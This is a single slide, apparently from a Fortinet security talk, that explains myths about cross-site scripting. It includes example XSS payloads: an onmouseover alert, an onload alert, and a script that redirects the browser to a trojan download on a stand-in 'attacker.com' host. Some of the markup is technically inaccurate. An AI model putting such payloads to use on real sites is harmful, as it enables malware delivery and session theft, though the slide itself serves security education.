 XSS Explained

• Myths
  ▪ XSS always involves “crossing sites”
    ▪ i.e. web defacement, crafted URLs
    ▪ i.e. iframes populated with legit websites
  ▪ User needs to actively select link or URL
    ▪ XSS attacks can be exploited via HTML emails, message boards, guestbooks…
    ▪ Using ‘onmouseover’ users only need to move the mouse over an active link
      ▪ <a href="mailto:xss@xss.com" onmouseover="alert('testing');">XSS</a>
    ▪ Using window.onload scripts may be executed by simply viewing an email or web page
      ▪ <a href="http://cnn.com" window.onload="alert('document.cookie');">cnn.com</a>
      ▪ <script>document.location="http://attacker.com/trojan.exe";</script>

FORTINET